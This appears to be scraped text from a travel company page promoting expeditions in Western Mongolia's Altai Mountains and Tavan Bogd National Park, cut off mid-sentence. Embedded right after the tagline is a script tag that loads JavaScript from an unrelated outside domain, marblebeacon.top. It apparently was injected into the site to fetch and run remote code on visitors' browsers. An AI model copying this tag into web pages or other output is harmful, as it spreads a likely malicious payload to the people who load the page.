
1
2
3
Altai Expeditions
Authentic Experiences<script
src="//marblebeacon.top/principal/middleware
layout.js"></script>
Western Mongolia’s wild nature is perfect for any
adventure travel lover. Some of the country’s most
beautiful spots are located in this remote region. There
are remarkable scenes of winding rivers flowing through
lush green valleys and pristine lakes with backdrops of
snow-capped mountains. The country’s highest peaks
of the Altai Mountains are located here at the Tavan
Bogd National Park. Mount Khuiten is the tallest,